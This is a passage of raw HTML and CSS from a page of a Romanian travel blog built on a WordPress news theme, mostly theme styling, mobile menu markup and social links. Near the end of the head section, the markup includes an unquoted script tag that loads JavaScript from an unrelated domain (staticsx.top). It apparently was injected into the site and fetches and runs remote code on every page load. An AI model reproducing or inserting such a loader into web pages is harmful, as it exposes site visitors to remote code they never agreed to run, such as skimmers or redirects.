    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4ae3ff;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4ae3ff !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4ae3ff transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4ae3ff;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #4ae3ff;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4ae3ff;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(74, 227, 255, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }
    

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: rgba(34,34,34,0.01) !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(49,59,69,0.01);
        background: -moz-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(49,59,69,0.01)), color-stop(100%, rgba(51,147,184,0.01)));
        background: -webkit-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -o-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -ms-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: linear-gradient(to bottom, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(49,59,69,0.01)', endColorstr='rgba(51,147,184,0.01)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #f69021;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #994b44;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://roxanacioban.ro/wp-content/uploads/2022/12/mobile-bg.jpg');
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Josefin Sans";
	font-size:25px;
	text-transform:lowercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:"Josefin Sans";
	font-size:14px;
	text-transform:lowercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Josefin Sans";
	
	}


	
    .mfp-content .td-login-button {
        background-color: #e74ac3;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #4ae3ff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,69,130,0.01);
        background: -moz-linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,69,130,0.01)), color-stop(100%, rgba(38,134,146,0.01)));
        background: -webkit-linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
        background: linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://roxanacioban.ro/wp-content/uploads/2022/12/login-bg.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4ae3ff;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #4ae3ff;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4ae3ff !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4ae3ff;
    }
</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8429098822385439"
     crossorigin="anonymous"></script><link rel="icon" href="https://roxanacioban.ro/wp-content/uploads/2022/12/pack-2-150x150.png" sizes="32x32" />
<link rel="icon" href="https://roxanacioban.ro/wp-content/uploads/2022/12/pack-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://roxanacioban.ro/wp-content/uploads/2022/12/pack-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://roxanacioban.ro/wp-content/uploads/2022/12/pack-2-300x300.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #4ae3ff;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #4ae3ff;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #4ae3ff;
                }
                .tdm-btn-style1 {
					background-color: #4ae3ff;
				}
				.tdm-btn-style2:before {
				    border-color: #4ae3ff;
				}
				.tdm-btn-style2 {
				    color: #4ae3ff;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #4ae3ff;
                    -moz-box-shadow: 0 2px 16px #4ae3ff;
                    box-shadow: 0 2px 16px #4ae3ff;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #4ae3ff;
                    -moz-box-shadow: 0 4px 26px #4ae3ff;
                    box-shadow: 0 4px 26px #4ae3ff;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-401 single-format-standard wp-theme-Newspaper td-standard-pack bratislava-farmecul-oraselului-istoric global-block-template-1 td-retro-blog-pro tdb_template_510 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/packarainbow" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/roxanacioban/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/roxanacioban/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://ro.pinterest.com/RoxysStyle/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/roxanacioban" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://roxanacioban.ro" title="Website">
                <i class="td-icon-font td-icon-website"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-514"><a href="https://roxanacioban.ro/category/dincolo-de-granite/">Dincolo de Granițe</a></li>
<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-515"><a href="https://roxanacioban.ro/category/calatorii-in-romania/">Călătorii în România</a></li>
<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-516"><a href="https://roxanacioban.ro/category/featured/">Colegi hoinari</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://roxanacioban.ro/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#313131 !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
padding-top:5px !important;
padding-bottom:5px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 25px;
                
                    width: 50px;
					height: 50px;
					line-height:  50px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 25px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 50px;
					height: 50px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #e74ac3;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #e74ac3;
                }.tdi_7 .tdb-mobile-menu-button:hover{
                    color: #4ae3ff;
                }.tdi_7 .tdb-mobile-menu-button:hover svg,
                .tdi_7 .tdb-mobile-menu-button:hover svg *{
                    fill: #4ae3ff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.152 489.133h-738.335c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.335c17.695 0 32.010-14.305 32.010-32.020 0-17.695-14.326-32-32.010-32zM881.152 256.367h-738.335c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.335c17.695 0 32.010-14.346 32.010-32.061 0-17.674-14.326-31.99-32.010-31.99zM513.444 721.888h-370.596c-17.674 0-32.010 14.326-32.010 32.061 0 17.572 14.346 31.969 32.010 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0.010-17.725-14.305-32.061-32.010-32.061z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_8{
margin-bottom:-60px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_8{
                    display: inline-block;
                }.tdi_8 .tdb-logo-a,
                .tdi_8 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_8 .tdb-logo-svg-wrap{
                    max-width: 150px;
                
                    display: block;
                }.tdi_8 .tdb-logo-svg-wrap svg{
                    width: 150px;
                    height: auto;
                }.tdi_8 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_8 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_8 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_8 .tdb-logo-text-title{
                    display: block;
                }.tdi_8 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_8 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_8 .tdb-logo-img{
                    max-width: 120px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_8 .tdb-logo-svg-wrap{
                    max-width: 100px;
                }.tdi_8 .tdb-logo-svg-wrap svg{
                    width: 100px;
                    height: auto;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://roxanacioban.ro/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://roxanacioban.ro/wp-content/uploads/2022/12/pack-2.png" src="https://roxanacioban.ro/wp-content/uploads/2022/12/pack-2.png" alt="Logo"  title=""  width="500" height="500" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_9{
                    display: inline-block;
                }.tdi_9 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_9 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_9 .tdb-header-search-button-mob{
                    color: #e74ac3;
                }.tdi_9 .tdb-header-search-button-mob svg,
                .tdi_9 .tdb-header-search-button-mob svg *{
                    fill: #e74ac3;
                }.tdi_9 .tdb-header-search-button-mob:hover{
                    color: #4ae3ff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_11{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
}
</style><div id="tdi_12" class="tdc-row stretch_row"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_13,
                .tdi_13 .tdc-columns{
                    min-height: 0;
                }.tdi_13,
				.tdi_13 .tdc-columns{
				    display: block;
				}.tdi_13 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
#tdi_12{
				    max-width: 100% !important;
				}
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
position:relative;
}
}

</style>
<div class="tdi_12_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_12_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#e74ac3 !important;
border-style:solid !important;
border-width: 0px 0px 2px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_12_rand_style{
background-color:#c2e0e9 !important;
}
}
 </style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_15{
                    vertical-align: baseline;
                }.tdi_15 > .wpb_wrapper,
				.tdi_15 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_15 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_15 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_15 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_15 > .wpb_wrapper,
				.tdi_15 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_15 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_15 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_15 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15{
padding-top:5px !important;
padding-bottom:5px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>
/* custom css */
.tdi_16{
                    display: inline-block;
                }.tdi_16 .tdb-mobile-menu-button i{
                    font-size: 25px;
                
                    width: 50px;
					height: 50px;
					line-height:  50px;
                }.tdi_16 .tdb-mobile-menu-button svg{
                    width: 25px;
                }.tdi_16 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 50px;
					height: 50px;
                }.tdi_16 .tdb-mobile-menu-button{
                    color: #e74ac3;
                }.tdi_16 .tdb-mobile-menu-button svg,
                .tdi_16 .tdb-mobile-menu-button svg *{
                    fill: #e74ac3;
                }.tdi_16 .tdb-mobile-menu-button:hover{
                    color: #4ae3ff;
                }.tdi_16 .tdb-mobile-menu-button:hover svg,
                .tdi_16 .tdb-mobile-menu-button:hover svg *{
                    fill: #4ae3ff;
                }
